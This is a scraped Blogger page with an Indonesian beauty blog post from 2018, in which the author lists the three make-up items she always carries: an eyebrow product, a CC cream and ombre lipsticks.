
          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjPBBuVyjjvX073zQ-qWHGytJSTBHrXRTgjLF05zWZ3mLFLbgOldt6Em7naziHG_PVErM5RGhZF2hEcgOQzYLR-H9yt9VovKiCh6pM_PYE7gxkkw1g2FpYw9_B1EhwYUuDE2J0iuk_MVDm/s72-c/IMG-20180417-WA0018-01.jpeg",'Make Up Items That I Can't Leave Without'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html&title=Make Up Items That I Can&#39;t Leave Without' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html&title=Make Up Items That I Can&#39;t Leave Without' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html&title=Make Up Items That I Can&#39;t Leave Without' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjPBBuVyjjvX073zQ-qWHGytJSTBHrXRTgjLF05zWZ3mLFLbgOldt6Em7naziHG_PVErM5RGhZF2hEcgOQzYLR-H9yt9VovKiCh6pM_PYE7gxkkw1g2FpYw9_B1EhwYUuDE2J0iuk_MVDm/s320/IMG-20180417-WA0018-01.jpeg&description=     Assalamualaikum   Hi Beautifullers...   Kemaren-kemaren lagi heboh banged Big Bad Wolf 2018. Kalian ada yang langsung kesana? Kalau say...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html'>
Make Up Items That I Can't Leave Without
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/09631076144075088922' rel='author' title='Green Lady'>
<span itemprop='name'>Green Lady</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2018-04-18T11:16:00+07:00'>Rabu, April 18, 2018</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html#comment-form' onclick=''>
32 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary1258262750090859642'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjPBBuVyjjvX073zQ-qWHGytJSTBHrXRTgjLF05zWZ3mLFLbgOldt6Em7naziHG_PVErM5RGhZF2hEcgOQzYLR-H9yt9VovKiCh6pM_PYE7gxkkw1g2FpYw9_B1EhwYUuDE2J0iuk_MVDm/s1600/IMG-20180417-WA0018-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="make-up-items-that-i-cant-leave-without" border="0" data-original-height="960" data-original-width="1280" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjPBBuVyjjvX073zQ-qWHGytJSTBHrXRTgjLF05zWZ3mLFLbgOldt6Em7naziHG_PVErM5RGhZF2hEcgOQzYLR-H9yt9VovKiCh6pM_PYE7gxkkw1g2FpYw9_B1EhwYUuDE2J0iuk_MVDm/s320/IMG-20180417-WA0018-01.jpeg" title="make-up-items-that-i-cant-leave-without" width="320" /></a></div>
<br />
<br />
Assalamualaikum<br />
<br />
Hi Beautifullers...<br />
<br />
Kemaren-kemaren lagi heboh banged Big Bad Wolf 2018. Kalian ada yang langsung kesana? Kalau saya mah di rumah aja, nitip ke mbak jastip buat nyariin buku anak-anak. Seandainya bisa kesana sendiri saya pasti kalap and bisa enggak inget buat pulang ke rumah -qiqiqiqiqi-. Di Gramedia aja saya bisa 8 jam sendiri ngabisin waktu buat pilih-pilih buku.<br />
<br />
Iya, saya emang <i>picky</i> orangnya kalau soal buku, enggak kayak makanan, apa aja saya mau, kecuali pete ama jengkol. <strike>(Ini kenapa pula pete and jengkol di bawa-bawa di beauty blog</strike> 😂😂).<br />
<br />
Sedangkan, kalo nge<i>Make Up</i> in orang, saya paling enggak bisa bawa cuman dikit. Susah milih mana yang penting and enggak <i>urgent</i> amad, karena kadang suka ada yang enggak terduga. Misalnya, enggak bawa bedak gelap, eh, ternyata harus ngebedakin Calon Pengantin Pria. Jadi, di bawa aja semua <i>Make Up</i> ampe <i>Beauty Case</i> lampu saya aja penuhh and butuh 1 tas kecil lagi buat di giwing-giwing. 😅😅<br />
Makanya saya di juluki, <i>Mizz Gembol</i>, wkwkwk.<br />
<br />
Beda lagi kalo cuman buat <i>hangout</i> atau pergi-pergi, <i>Make Up</i> yang saya bawa iritt bangedd.<br />
<br />
Kalian pasti punya kan <i>Make Up Items You Can't Leave Without</i>. Kali ini saya mau bahas <i>Make Up Items Holy Grail</i> saya yang suka di bawa kemana-mana.<br />
<br />
<div style="text-align: left;">
Owh yaa, <i>post</i> ini saya <i>Collab&nbsp;</i>lagi&nbsp;dengan&nbsp;<a href="http://bit.do/kbbvbyacb" style="text-align: justify;">KBBV (Komunitas Beauty Blogger &amp; Vlogger)</a><span style="text-align: justify;">&nbsp;. Kalo mau gabung bisa banged langsung klik&nbsp;<i>link</i>nya aja yahh..</span></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAn5PtZmH1mM46k_9xNnzNWNoQ2hyphenhyphenpZ16yMml1BZRGXVAz9hYp16D-Nj5Hxkncgix8orI7PPGsz6ZrJ2uCk9eC7go6Ol3Apq5b_faRXPzYE6LOCJDAWCSK6PWjKJlNErmlcFgSvgfrETwQ/s1600/1523968391125.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="make-up-items-that-i-cant-leave-without" border="0" data-original-height="1000" data-original-width="1000" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAn5PtZmH1mM46k_9xNnzNWNoQ2hyphenhyphenpZ16yMml1BZRGXVAz9hYp16D-Nj5Hxkncgix8orI7PPGsz6ZrJ2uCk9eC7go6Ol3Apq5b_faRXPzYE6LOCJDAWCSK6PWjKJlNErmlcFgSvgfrETwQ/s320/1523968391125.jpg" title="make-up-items-that-i-cant-leave-without" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<span id="goog_138441694"></span><span id="goog_138441695"></span>Apa ajakah itu?<br />
Cuss...<br />
<br />
<b>1. <i>Eyebrow Product</i></b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNqI9ddUjTU4T_zE1cDLOGAj34CKZUMkUnUlSjk_UUneAY6ksRneaQTFXfo-Ee3fFzxjGhlNfTdnAK4YnNPOFOrYYGiJ0welq5H-w75Lw5_3gMAu9PDWISGXmZe4GzHdxJEO9dbkrOU7mv/s1600/IMG-20180417-WA0019-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="make-up-items-that-i-cant-leave-without" border="0" data-original-height="960" data-original-width="1280" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNqI9ddUjTU4T_zE1cDLOGAj34CKZUMkUnUlSjk_UUneAY6ksRneaQTFXfo-Ee3fFzxjGhlNfTdnAK4YnNPOFOrYYGiJ0welq5H-w75Lw5_3gMAu9PDWISGXmZe4GzHdxJEO9dbkrOU7mv/s320/IMG-20180417-WA0019-01.jpeg" title="make-up-items-that-i-cant-leave-without" width="320" /></a></div>
<br />
Duhh, ngomongin <i>eyebrow product</i>, syapa jugak jaman <i>now</i> yang bisa ninggalin rumah tanpa <i>ngalis</i>? Cung?<br />
Sebenernya saya juga kalo cuman di sekitar komplek perumahan enggak masalah enggak alisan, tapi kalo udah <i>faraway</i> from Komplek duchhh berasa kayak <i>naked</i> banged ini wajah.<br />
And sayah gak bisa ketinggalan <i>eyebrow product </i>dari <i>QL Cosmetics</i>. Sejak pertama kali coba, saya langsung jatuh cinta. Bener-bener berasa kayak pake <i>Anastasia Beverly Hills </i>yang harganya hampir 10x lipatnya.<br />
Maklum emak-emak, daripada beli yang mahal untuk diri sendiri, mending pake yang murah tapi <i>look</i> ny bisa tetap mahal -ahay.<br />
<br />
<i><b>2. CC Cream</b></i><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic5Ueic9QcTyg885_w5BXrhSMot1JLC744dLyisblf-7_mfYj9QGBEZq75UUO9kocQ0dTUyHqS8dDOib1mxc-Eal076KiY-GXvdS4fP7nOvPr3NqfgPK5TS855Yaqn3oaheG6YWgpDymh8/s1600/IMG-20180417-WA0016-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="make-up-items-that-i-cant-leave-without" border="0" data-original-height="960" data-original-width="1280" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEic5Ueic9QcTyg885_w5BXrhSMot1JLC744dLyisblf-7_mfYj9QGBEZq75UUO9kocQ0dTUyHqS8dDOib1mxc-Eal076KiY-GXvdS4fP7nOvPr3NqfgPK5TS855Yaqn3oaheG6YWgpDymh8/s320/IMG-20180417-WA0016-01.jpeg" title="make-up-items-that-i-cant-leave-without" width="320" /></a></div>
<br />
Nah kalo yang ini, syapa sich yang enggak pake <i>base make up</i>. Apalagi dengan kondisi cuaca di daerah khatulistiwa ini dimana matahari bersinar cerah ceria sepanjang masa -deuch, mulai lebay-.<br />
Favourite saya pake <i>CC Cream</i>, kebetulan yang lagi saya pake sekarang itu <i>CC Cream</i> dari La Tulipe. Lumayan banged untuk meng<i>cover</i> dosa-dosa di wajah.<br />
<br />
<b>3. <i>Lipstick</i></b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieXQbr4oZ9lpM2yRN08h1J0fGDKfYCxZjCarhJTwnwQOu_hCf9x9LrUNhkHEXvEWPLV0yJNoQEj6a6aMjfrQogUvlPvNb-19nNw4fRvtiMBUXl-m0PX4U4UGu1F7jOvNkwganvJ94hpfu7/s1600/IMG-20180417-WA0020-01.jpeg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="make-up-items-that-i-cant-leave-without" border="0" data-original-height="960" data-original-width="1280" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieXQbr4oZ9lpM2yRN08h1J0fGDKfYCxZjCarhJTwnwQOu_hCf9x9LrUNhkHEXvEWPLV0yJNoQEj6a6aMjfrQogUvlPvNb-19nNw4fRvtiMBUXl-m0PX4U4UGu1F7jOvNkwganvJ94hpfu7/s320/IMG-20180417-WA0020-01.jpeg" title="make-up-items-that-i-cant-leave-without" width="320" /></a></div>
<br />
Ini jadi <i>favorite</i> saya karena lagi syukak bangedd ama <i>Ombre Lips</i>. Duo<i>&nbsp;Lip Colour&nbsp;</i>dari Sariayu DLC K-04 ini biasa&nbsp;saya pake untuk di tengah-tengah bibir. Untuk di pinggiran bibir saya suka pake <i>Maybelline The Powder Mattes Nude Illusion </i>atau warna <i>nude</i> dari palette lipstik <i>Kryolan.</i><br />
<div>
<br />
<br />
3 <i>Make Up Items</i> inilah yang selalu saya gembol kalo pergi kemana-kemana saat ini.<br />
<br />
Kalo kamu, <i>Make Up Items You Can't Leave Without</i> nya&nbsp; kamu apaa ajaa? Sharing di sini yuu...<br />
<br />
Owh yaa, temen saya juga punya <i>Make Up Items</i>&nbsp;andalannya, yuuk kepoin juga<br />
<br />
<div style="text-align: center;">
<a href="https://youtu.be/F5p0HyLUUds">Make Up Items I Can't Leave Without nya Felis</a></div>
<br />
So, demikian sekilas info dari saya,&nbsp;<strike>ehem2</strike><br />
Sampai juga lagi di postingan berikutnya yaa...<br />
<br />
<br />
<div dir="ltr" style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
<i>Stay Young and Beautifuller.</i></div>
</div>
</div>
<div dir="ltr">
</div>
<div dir="ltr">
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<div style="text-align: center;">
<i>Love,</i></div>
</div>
</div>
<div style="text-align: center;">
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG-2ZiaL1EMwpl0xAkBnL5tNd4aiy2xOVlpew7LCdJlnhafKdtdhxiUd1uvzWW-o6cnzouhIF-rH_ROcVlgiJB_f2zcbZA7OPEmBnfUD2BUAUJZYgkw1PSGLHMCvRm2_7FGdDLFZyHWpI/s1600/6A30E3263AF45187B1853BAC8E910840.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="94" data-original-width="166" height="181" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFG-2ZiaL1EMwpl0xAkBnL5tNd4aiy2xOVlpew7LCdJlnhafKdtdhxiUd1uvzWW-o6cnzouhIF-rH_ROcVlgiJB_f2zcbZA7OPEmBnfUD2BUAUJZYgkw1PSGLHMCvRm2_7FGdDLFZyHWpI/s320/6A30E3263AF45187B1853BAC8E910840.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<i><br /></i></div>
<div style="text-align: center;">
<i>Love to see you on</i>:<br />
<br />
<a href="http://www.instagram.com/greenlady711">Instagram</a><br />
<a href="https://m.facebook.com/greenlady711?ref=bookmarks">Facebook</a><br />
<a href="https://www.youtube.com/channel/UCEL-t55aI5W6c6dkIqwo5UQ">Youtube</a><br />
Email : greenflowers711@gmail.com<br />
<div>
</div>
</div>
</div>
</div>
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1258262750090859642");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
di
<meta content='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-04-18T11:16:00+07:00'>Rabu, April 18, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.greenladydiaries.com/2018/04/make-up-items-that-i-cant-leave-without.html#comment-form' onclick=''>
32 komentar:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1332311901'>
<a href='https://www.blogger.com/post-edit.g?blogID=750010445136657184&postID=1258262750090859642&from=pencil' title='Edit Entri'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=1258262750090859642&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=1258262750090859642&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=1258262750090859642&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=1258262750090859642&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=750010445136657184&postID=1258262750090859642&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Label:
<a href='https://www.greenladydiaries.com/search/label/Beauty' rel='tag'>Beauty</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.greenladydiaries.com/search?updated-max=2018-10-01T17:04:00%2B07:00&max-results=7&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Postingan Lebih Baru'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.greenladydiaries.com/search?updated-max=2018-04-18T11:16:00%2B07:00&max-results=7' id='Blog1_blog-pager-older-link' title='Postingan Lama'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Boost The Sound</h2>
<div class='widget-content'>
<a href="https://atid.me/adv.php?rk=00ny9p002maw" target="_blank"><img src="https://imp.accesstra.de/img.php?rk=00ny9p002maw" border="0"/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Beautiful Hijab Style</h2>
<div class='widget-content'>
<a href="https://atid.me/adv.php?rk=00maeq002maw" target="_blank"><img src="https://imp.accesstra.de/img.php?rk=00maeq002maw" border="0"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Mengenai Saya</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/09631076144075088922'><img alt='Foto saya' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixrudeIZSngFEShkokUPntPo_ML2q0lvk44kg2O33wl3U6XoIs0p_qVd0UMlEJCTFfjtZkEUGpOjg4GUMVnm0YgmOIGK_GDN-HHJ0AgdPiBJ0Na-_lYJHkGdLTMp5Qig/s113/IMG_20180218_122108_630.jpg' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/09631076144075088922' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Green Lady
</a>
</dt>
<dd class='profile-textblock'>Green Lover, a Make Up Artist, a dreamer, a moody writer, a movie freak, a singer, a book worm... The only one and only, Green Lady... Cheers &gt;&#865;&#820;&#820;&#820;&#820;&#820;.&#814;Ơ&#865;&#820; </dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/09631076144075088922' rel='author'>Lihat profil lengkapku</a>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Tayangan Halaman</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Cari Blog Ini</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.greenladydiaries.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Telusuri'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://www.twitter.com/greenlady711" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://www.facebook.com/greenladymakeup" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/channel/UCEL-t55aI5W6c6dkIqwo5UQ" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/greenlady711" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
    -webkit-box-shadow: 2px 2px 0px #f4e6c9;
    -moz-box-shadow: 2px 2px 0px #f4e6c9;
    box-shadow: 2px 2px 0px #f4e6c9;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY-McxrBCjbTIPOPoPop2BuLUDQeWXuT7fjqI4XGMrePSZHvK6F6aZM-0cvpObFBLLoh4BsUzyCtG4zPorNDAa7iioRT7Id9RALscENLqiQlYy0LFIX6KISq-CiGL0p7_Fnu9PBHc9Brg/s400/widget-bg.jpg) repeat;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/02/hijrah-perjalanan-menuju-versi-terbaik.html'>
<img alt='Hijrah : Perjalanan Menuju Versi Terbaik Dalam Diri ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie79u-Abrsd6Tfd6xDOzxQBVKwj-uMreJ2j83ajQ5onzoJKYlL6SMa7RYZsIfd-hfhT5fmQA84zs1GwO-zg1QeEu-LtaI7W8o_PyCLcw2Q7d6eU1rzXUCwW_KDbBwPpuoOE9Hlj9lwnHjj4RFbBNYSdE8QxRzgw5Fr6U6nLcrF6q5BrNH59TDSbxZiOj5z/s72-c/Travel%20Promotion%20Facebook%20Post_20250217_203518_0000.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/02/hijrah-perjalanan-menuju-versi-terbaik.html'>Hijrah : Perjalanan Menuju Versi Terbaik Dalam Diri </a></div>
<div class='item-snippet'>&#160; Assalamualaikum&#160; Hi Bestie, Hijrah. Kata yang sering kita dengar, tapi apa sebenarnya maknanya? Banyak yang menganggap hijrah hanya soal b...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2022/03/cheese-cake-ala-kota-kembang-dari-bolu.html'>
<img alt='Cheese Cake ala Kota Kembang, dari Bolu Susu Lembang' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixA_UXp7p4omt5DSqCtlECR_33dFmPYzjwXQRa04_H3sdbAJ7-IyIe6Kh7PI0_YVfyB7KbyjtJa8PHB79i27b-cbjOLbu33ObfTq3n3HTcy3tnh4W3h_2KDck--Fwa0vHrG59--P_Ys6j5rQ4piKeC80gCTyUcjAFrDhL9X2he24M4idBYYTc0RmAUMQ/s72-c/1_20220331_075031_0000.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2022/03/cheese-cake-ala-kota-kembang-dari-bolu.html'>Cheese Cake ala Kota Kembang, dari Bolu Susu Lembang</a></div>
<div class='item-snippet'>Assalamualaikum Hi Bestiee, Alhamdulillah , sebentar lagi udah mulai masuk bulan Ramadhan . MashaAllah , semoga umur kita dipanjangkan untuk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2020/11/tweeling-co-rekomendasi-gendongan-untuk.html'>
<img alt='Tweeling & Co : Rekomendasi Gendongan untuk Baby Newborn ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTkVdroNGaELvPZpwRhuZa38357p_IryJeaWbn6gn3XaPVV-vt5mVq77uxCfvWHzR-sudLVZ-U4XbGJROg2dn60QxX8Gj4zXmrMq8t5j0pN9nG07CeHL73zPVZmGn63HnT5ajmVCcE8AUe/s72-w320-c-h256/20201127_143256_0000.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2020/11/tweeling-co-rekomendasi-gendongan-untuk.html'>Tweeling & Co : Rekomendasi Gendongan untuk Baby Newborn </a></div>
<div class='item-snippet'>Assalamualaikum Hi Moms... How&#39;s life?  2020 udah mau berakhir, tapi kita masih di rumah ajaa enggak kemana-mana, apalagi baru punya bab...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2025/09/cara-dapat-sampel-gratis-dari-shopee.html'>
<img alt=' Cara Dapat Sampel Gratis dari Shopee Affiliate: Panduan Lengkap 2025 dan Spill Brand dengan Free Sampel' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJYcViq2gn_J9LRqTEWuQW1DxRrKkTXT7K-h_E8iyO4k8Ue7PnA6-N1munj4vLq5wzSixfnxY-9tapLFs-B0Beu2EIkVssZFLa0mKjQUVdcHFU0aCs_KoHvfya53p9ytSdujcTKgLJZUygacc12qLgOfIGUIQxvbrRCTXJZhz6JqiVeAfcpZmLh5qLWNPm/s72-w234-c-h320/1000214028.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.greenladydiaries.com/2025/09/cara-dapat-sampel-gratis-dari-shopee.html'> Cara Dapat Sampel Gratis dari Shopee Affiliate: Panduan Lengkap 2025 dan Spill Brand dengan Free Sampel</a></div>
<div class='item-snippet'>Assalamualaikum Hi Beautifullers, Sebagai Content Creator  sejak Desember 2017 halah , perkembangan dunia beauty  itu bener-bener luar biasa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.greenladydiaries.com/2021/10/review-npure-cica-beat-sun-and-cica.html'>
<img alt='[Review] N&#39;PURE Cica Beat The Sun and N&#39;PURE Cica Beat The Sun Powder' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEjEG_E19sfs1OrmQqjwRpsuLu3Wg_dK0StD9UBftcr9EjjK2WLmN0q9l1w7q5xeXaTiPnbdYi-8nr_r6vu_zuz7BeFYvvjsyUNfyifYqREdaWHBfJaNHHOXZF0kgpozTz7r5lOrWDZ-OFSMcR1fQGxQ_oUndcqWjESuntubrYHRgidebwn3qVRmP2Gueg=s72-w320-c-h256' width='72'/>
